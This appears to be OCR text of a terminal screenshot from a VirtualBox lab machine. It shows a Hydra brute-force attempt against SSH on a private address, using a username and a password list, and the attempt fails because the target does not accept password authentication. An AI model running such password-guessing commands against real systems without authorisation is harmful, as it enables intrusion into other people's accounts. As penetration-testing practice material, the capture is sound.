 Terminal
En
2:11 AM
root@ubuntu-VirtualBox: /home/ubuntu
root@ubuntu-VirtualBox:/home/ubuntu# hydra -l ovan -P password.txt 192.168.1.40
ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-22 02:11:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] target ssh://192.168.1.40:22/ does not support password authentication.
root@ubuntu-VirtualBox:/home/ubuntu#